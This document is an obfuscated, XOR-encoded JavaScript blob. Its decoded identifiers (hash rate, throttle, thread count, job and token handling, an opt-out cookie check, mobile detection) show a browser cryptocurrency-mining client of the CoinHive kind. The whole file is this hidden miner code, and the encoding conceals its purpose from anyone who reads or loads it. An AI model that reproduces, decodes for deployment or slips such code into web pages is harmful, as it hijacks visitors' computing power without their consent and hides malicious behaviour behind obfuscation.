aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d